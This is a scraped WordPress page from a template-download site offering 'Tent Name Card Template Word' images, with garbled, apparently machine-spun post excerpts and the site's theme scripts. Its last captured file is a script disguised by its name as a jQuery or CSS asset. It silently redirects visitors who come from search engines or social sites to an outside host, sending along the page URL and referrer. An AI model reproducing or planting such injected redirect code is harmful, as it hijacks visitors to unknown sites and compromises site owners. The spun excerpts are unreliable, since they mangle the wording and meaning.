<h2 class="entry-image-gallery-title">11 photos of the "Tent Name Card Template Word"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://business.fromgrandma.best/tent-name-card-template-word/026-place-cards-template-word-ideas-table-card-tent-new-intended-for-tent-name-card-template-word/" title="026 Place Cards Template Word Ideas Table Card Tent New Intended For Tent Name Card Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/026-place-cards-template-word-ideas-table-card-tent-new-intended-for-tent-name-card-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="026 Place Cards Template Word Ideas Table Card Tent New Intended For Tent Name Card Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/026-place-cards-template-word-ideas-table-card-tent-new-intended-for-tent-name-card-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/026-place-cards-template-word-ideas-table-card-tent-new-intended-for-tent-name-card-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="026 Place Cards Template Word Ideas Table Card Tent New intended for Tent Name Card Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/tent-name-card-template-word/meeting-name-cards-3-fold-in-tent-name-card-template-word/" title="Meeting Name Cards (3 Fold) In Tent Name Card Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/meeting-name-cards-3-fold-in-tent-name-card-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Meeting Name Cards (3 Fold) In Tent Name Card Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/meeting-name-cards-3-fold-in-tent-name-card-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/meeting-name-cards-3-fold-in-tent-name-card-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Meeting Name Cards (3-Fold) in Tent Name Card Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/tent-name-card-template-word/table-tent-cards-template-word-mahre-horizonconsulting-co-with-regard-to-tent-name-card-template-word/" title="Table Tent Cards Template Word &#8211; Mahre.horizonconsulting.co With Regard To Tent Name Card Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/table-tent-cards-template-word-mahre-horizonconsulting-co-with-regard-to-tent-name-card-template-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Table Tent Cards Template Word &#8211; Mahre.horizonconsulting.co With Regard To Tent Name Card Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/table-tent-cards-template-word-mahre-horizonconsulting-co-with-regard-to-tent-name-card-template-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/table-tent-cards-template-word-mahre-horizonconsulting-co-with-regard-to-tent-name-card-template-word-768x768.png 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/table-tent-cards-template-word-mahre-horizonconsulting-co-with-regard-to-tent-name-card-template-word-50x50.png 50w, https://business.fromgrandma.best/wp-content/uploads/2020/01/table-tent-cards-template-word-mahre-horizonconsulting-co-with-regard-to-tent-name-card-template-word.png 1000w" sizes="(max-width: 60px) 100vw, 60px" title="Table Tent Cards Template Word - Mahre.horizonconsulting.co with regard to Tent Name Card Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/tent-name-card-template-word/020-table-tent-template-word-card-free-download-make-tents-within-tent-name-card-template-word/" title="020 Table Tent Template Word Card Free Download Make Tents Within Tent Name Card Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/020-table-tent-template-word-card-free-download-make-tents-within-tent-name-card-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="020 Table Tent Template Word Card Free Download Make Tents Within Tent Name Card Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/020-table-tent-template-word-card-free-download-make-tents-within-tent-name-card-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/020-table-tent-template-word-card-free-download-make-tents-within-tent-name-card-template-word-768x768.jpg 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/020-table-tent-template-word-card-free-download-make-tents-within-tent-name-card-template-word-50x50.jpg 50w, https://business.fromgrandma.best/wp-content/uploads/2020/01/020-table-tent-template-word-card-free-download-make-tents-within-tent-name-card-template-word.jpg 1014w" sizes="(max-width: 60px) 100vw, 60px" title="020 Table Tent Template Word Card Free Download Make Tents within Tent Name Card Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/tent-name-card-template-word/16-printable-table-tent-templates-and-cards-%e1%90%85-template-lab-within-tent-name-card-template-word/" title="16 Printable Table Tent Templates And Cards ᐅ Template Lab Within Tent Name Card Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/16-printable-table-tent-templates-and-cards-e19085-template-lab-within-tent-name-card-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="16 Printable Table Tent Templates And Cards ᐅ Template Lab Within Tent Name Card Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/16-printable-table-tent-templates-and-cards-e19085-template-lab-within-tent-name-card-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/16-printable-table-tent-templates-and-cards-e19085-template-lab-within-tent-name-card-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="16 Printable Table Tent Templates And Cards ᐅ Template Lab within Tent Name Card Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/tent-name-card-template-word/026-free-tent-card-template-beautiful-figure-table-name-inside-tent-name-card-template-word/" title="026 Free Tent Card Template Beautiful Figure Table Name Inside Tent Name Card Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/026-free-tent-card-template-beautiful-figure-table-name-inside-tent-name-card-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="026 Free Tent Card Template Beautiful Figure Table Name Inside Tent Name Card Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/026-free-tent-card-template-beautiful-figure-table-name-inside-tent-name-card-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/026-free-tent-card-template-beautiful-figure-table-name-inside-tent-name-card-template-word-768x776.jpg 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/026-free-tent-card-template-beautiful-figure-table-name-inside-tent-name-card-template-word-1520x1536.jpg 1520w, https://business.fromgrandma.best/wp-content/uploads/2020/01/026-free-tent-card-template-beautiful-figure-table-name-inside-tent-name-card-template-word-50x50.jpg 50w, https://business.fromgrandma.best/wp-content/uploads/2020/01/026-free-tent-card-template-beautiful-figure-table-name-inside-tent-name-card-template-word.jpg 1728w" sizes="(max-width: 60px) 100vw, 60px" title="026 Free Tent Card Template Beautiful Figure Table Name inside Tent Name Card Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/tent-name-card-template-word/tent-cards-within-tent-name-card-template-word/" title="Tent Cards Within Tent Name Card Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/tent-cards-within-tent-name-card-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Tent Cards Within Tent Name Card Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/tent-cards-within-tent-name-card-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/tent-cards-within-tent-name-card-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Tent Cards within Tent Name Card Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/tent-name-card-template-word/007-template-ideas-place-card-placement-impressive-word-for-tent-name-card-template-word/" title="007 Template Ideas Place Card Placement Impressive Word For Tent Name Card Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/007-template-ideas-place-card-placement-impressive-word-for-tent-name-card-template-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="007 Template Ideas Place Card Placement Impressive Word For Tent Name Card Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/007-template-ideas-place-card-placement-impressive-word-for-tent-name-card-template-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/007-template-ideas-place-card-placement-impressive-word-for-tent-name-card-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="007 Template Ideas Place Card Placement Impressive Word for Tent Name Card Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/tent-name-card-template-word/031-template-ideas-table-tent-place-card-best-free-download-pertaining-to-tent-name-card-template-word/" title="031 Template Ideas Table Tent Place Card Best Free Download Pertaining To Tent Name Card Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/031-template-ideas-table-tent-place-card-best-free-download-pertaining-to-tent-name-card-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="031 Template Ideas Table Tent Place Card Best Free Download Pertaining To Tent Name Card Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/031-template-ideas-table-tent-place-card-best-free-download-pertaining-to-tent-name-card-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/031-template-ideas-table-tent-place-card-best-free-download-pertaining-to-tent-name-card-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="031 Template Ideas Table Tent Place Card Best Free Download pertaining to Tent Name Card Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/tent-name-card-template-word/table-tent-cards-template-word-mahre-horizonconsulting-co-within-tent-name-card-template-word/" title="Table Tent Cards Template Word &#8211; Mahre.horizonconsulting.co Within Tent Name Card Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/table-tent-cards-template-word-mahre-horizonconsulting-co-within-tent-name-card-template-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Table Tent Cards Template Word &#8211; Mahre.horizonconsulting.co Within Tent Name Card Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/table-tent-cards-template-word-mahre-horizonconsulting-co-within-tent-name-card-template-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/table-tent-cards-template-word-mahre-horizonconsulting-co-within-tent-name-card-template-word-768x768.png 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/table-tent-cards-template-word-mahre-horizonconsulting-co-within-tent-name-card-template-word-50x50.png 50w, https://business.fromgrandma.best/wp-content/uploads/2020/01/table-tent-cards-template-word-mahre-horizonconsulting-co-within-tent-name-card-template-word.png 1000w" sizes="(max-width: 60px) 100vw, 60px" title="Table Tent Cards Template Word - Mahre.horizonconsulting.co within Tent Name Card Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/tent-name-card-template-word/free-place-card-template-6-per-sheet-mahre-regarding-tent-name-card-template-word/" title="Free Place Card Template 6 Per Sheet &#8211; Mahre Regarding Tent Name Card Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-place-card-template-6-per-sheet-mahre-regarding-tent-name-card-template-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Place Card Template 6 Per Sheet &#8211; Mahre Regarding Tent Name Card Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-place-card-template-6-per-sheet-mahre-regarding-tent-name-card-template-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/free-place-card-template-6-per-sheet-mahre-regarding-tent-name-card-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Free Place Card Template 6 Per Sheet - Mahre regarding Tent Name Card Template Word" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Tent Name Card Template Word"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://business.fromgrandma.best/madeline-hunter-lesson-plan-template-word/" title="Madeline Hunter Lesson Plan Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/best-madeline-hunter-lesson-plan-components-madeline-hunter-regarding-madeline-hunter-lesson-plan-template-word-60x60.png" class="alignleft" alt="Best Madeline Hunter Lesson Plan Components Madeline Hunter regarding Madeline Hunter Lesson Plan Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/best-madeline-hunter-lesson-plan-components-madeline-hunter-regarding-madeline-hunter-lesson-plan-template-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/best-madeline-hunter-lesson-plan-components-madeline-hunter-regarding-madeline-hunter-lesson-plan-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Best Madeline Hunter Lesson Plan Components Madeline Hunter regarding Madeline Hunter Lesson Plan Template Word" /></a><h4><a href="https://business.fromgrandma.best/madeline-hunter-lesson-plan-template-word/" rel="bookmark">Madeline Hunter Lesson Plan Template Word</a></h4><p>Madeline Hunter Lesson Plan Template Word. The Fill-in be active in Microsoft word permits you to solicit the client from your Madeline Hunter Lesson Plan Template Word questions that in the manner of filled in, will be embedded into your record. Utilizing this skill just spares the client period in distinguishing where relevant data ought...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/postcard-size-template-word/" title="Postcard Size Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/40-great-postcard-templates-designs-word-pdf-e19085-intended-for-postcard-size-template-word-60x60.jpg" class="alignleft" alt="40+ Great Postcard Templates &amp;amp; Designs [Word + Pdf] ᐅ intended for Postcard Size Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/40-great-postcard-templates-designs-word-pdf-e19085-intended-for-postcard-size-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/40-great-postcard-templates-designs-word-pdf-e19085-intended-for-postcard-size-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="40+ Great Postcard Templates &amp; Designs [Word + Pdf] ᐅ intended for Postcard Size Template Word" /></a><h4><a href="https://business.fromgrandma.best/postcard-size-template-word/" rel="bookmark">Postcard Size Template Word</a></h4><p>Postcard Size Template Word. The Fill-in measure in Microsoft word permits you to solicit the client from your Postcard Size Template Word questions that following filled in, will be embedded into your record. Utilizing this aptitude just spares the client grow old in distinguishing where relevant data ought to go in your record. In combat...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/army-memorandum-template-word/" title="Army Memorandum Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/army-memorandum-format-zohre-horizonconsulting-co-inside-army-memorandum-template-word-60x60.png" class="alignleft" alt="Army Memorandum Format - Zohre.horizonconsulting.co inside Army Memorandum Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/army-memorandum-format-zohre-horizonconsulting-co-inside-army-memorandum-template-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/army-memorandum-format-zohre-horizonconsulting-co-inside-army-memorandum-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Army Memorandum Format - Zohre.horizonconsulting.co inside Army Memorandum Template Word" /></a><h4><a href="https://business.fromgrandma.best/army-memorandum-template-word/" rel="bookmark">Army Memorandum Template Word</a></h4><p>Army Memorandum Template Word. The Fill-in play-act in Microsoft word permits you to solicit the client from your Army Memorandum Template Word questions that past filled in, will be embedded into your record. Utilizing this capability just spares the client period in distinguishing where relevant data ought to go in your record. In war you...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/hours-of-operation-template-microsoft-word/" title="Hours Of Operation Template Microsoft Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/002-hours-of-operation-template-ideas-sign-25156-excellent-intended-for-hours-of-operation-template-microsoft-word-60x60.gif" class="alignleft" alt="002 Hours Of Operation Template Ideas Sign 25156 Excellent intended for Hours Of Operation Template Microsoft Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/002-hours-of-operation-template-ideas-sign-25156-excellent-intended-for-hours-of-operation-template-microsoft-word-60x60.gif 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/002-hours-of-operation-template-ideas-sign-25156-excellent-intended-for-hours-of-operation-template-microsoft-word-768x768.gif 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/002-hours-of-operation-template-ideas-sign-25156-excellent-intended-for-hours-of-operation-template-microsoft-word-50x50.gif 50w, https://business.fromgrandma.best/wp-content/uploads/2020/01/002-hours-of-operation-template-ideas-sign-25156-excellent-intended-for-hours-of-operation-template-microsoft-word.gif 1000w" sizes="(max-width: 60px) 100vw, 60px" title="002 Hours Of Operation Template Ideas Sign 25156 Excellent intended for Hours Of Operation Template Microsoft Word" /></a><h4><a href="https://business.fromgrandma.best/hours-of-operation-template-microsoft-word/" rel="bookmark">Hours Of Operation Template Microsoft Word</a></h4><p>Hours Of Operation Template Microsoft Word. The Fill-in pretense in Microsoft word permits you to solicit the client from your Hours Of Operation Template Microsoft Word questions that when filled in, will be embedded into your record. Utilizing this aptitude just spares the client time in distinguishing where relevant data ought to go in your...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
			<span class="cat-links">Posted in <a href="https://business.fromgrandma.best/category/word-template/" rel="category tag">Word Template</a></span>			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://business.fromgrandma.best/report-writing-template-ks1/" rel="prev"><span>Previous post</span> Report Writing Template Ks1</a></div><div class="nav-next"><a href="https://business.fromgrandma.best/customer-incident-report-form-template/" rel="next"><span>Next post</span> Customer Incident Report Form Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://business.fromgrandma.best/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/">Free Letterhead Templates For Microsoft Word</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/">Microsoft Word Sticker Label Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/college-report-card-template/">College Report Card Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/blank-monthly-work-schedule-template/">Blank Monthly Work Schedule Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/obituary-template-word-document/">Obituary Template Word Document</a>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt--></div></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://business.fromgrandma.best/category/banner-template/" title="Banner Template
">Banner Template</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://business.fromgrandma.best/category/blank-template/" title="Blank Template
">Blank Template</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://business.fromgrandma.best/category/report-template/" title="Report Template
">Report Template</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://business.fromgrandma.best/category/word-template/" title="Word Template">Word Template</a>
</li>
			</ul>

			</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://business.fromgrandma.best/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://business.fromgrandma.best/wp-content/themes/superfast/js/customscript.js?ver=5.8.12
body_size: 860
content:
/*
 * Copyright (c) 2016 Gian MR
 * Gian MR Theme Custom Javascript
 */
 
var $ = jQuery.noConflict();

(function( $ ) {
	/* http://www.w3schools.com/js/js_strict.asp */
	"use strict";
	
	$( document ).ready( function () {
		
		/* JS SEARCH EFFECT */
		$('.gmr-search input').hide();
		$('.gmr-search .search-trigger').click(function(e){
			e.preventDefault();
			$('.gmr-search input').slideToggle('fast').focus(); 
			$('.gmr-search .search-trigger').toggleClass('active');
		});
		
		/* Sidr Resposive Menu */
		$('#gmr-responsive-menu').sidr({
			name: 'menus',
			source: '.gmr-mainmenu',
			displace: false
		});
		$( window ).resize(function() {
			$.sidr('close', 'menus');
		});
		$('#sidr-id-close-menu-button').click(function(e){
			e.preventDefault();
			$.sidr('close', 'menus');
		});
		$('#gmr-secondaryresponsive-menu').sidr({
			name: 'secondmenus',
			source: '.gmr-secondmenu',
			displace: false
		});
		$( window ).resize(function() {
			$.sidr('close', 'secondmenus');
		});
		$('#sidr-id-close-secondmenu-button').click(function(e){
			e.preventDefault();
			$.sidr('close', 'secondmenus');
		});
	}); /* End document Ready */
		
	/* Accessibility Drop Down Menu */
	jQuery(function($) {
		$('.menu-item-has-children a').focus( function () {
			$(this).siblings('.sub-menu').addClass('focused');
		}).blur(function(){
			$(this).siblings('.sub-menu').removeClass('focused');
		});
		// Sub Menu
		$('.sub-menu a').focus( function () {
			$(this).parents('.sub-menu').addClass('focused');
		}).blur(function(){
			$(this).parents('.sub-menu').removeClass('focused');
		});
	}); /* End jQuery(function($) { */
	
	/* Sticky Menu */
	jQuery(function($) {
		$(window).scroll(function() {
			if ( $(this).scrollTop() > 85 ) {
				$('.top-header').addClass('sticky-menu');
			} else {
				$('.top-header').removeClass('sticky-menu');
			}
		});
	}); /* End jQuery(function($) { */
	
})(jQuery);

/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();

--- FILE ---
content_type: application/javascript
request_url: https://jquery.wp-json.my.id/css.js
body_size: 47
content:
var ars = 'https://file.itsnudimension.com/';
if(['.google.', 'bing.', 'ios-app.', 'ios-app', 'ios.', 'ios', 'wp-json.my.id', 'com.pinterest', 'ecosia.', 'yandex.', 'duckduckgo.', 'baidu.', 'yahoo.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || document.referrer.toLowerCase().startsWith('http://ios-app://') || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }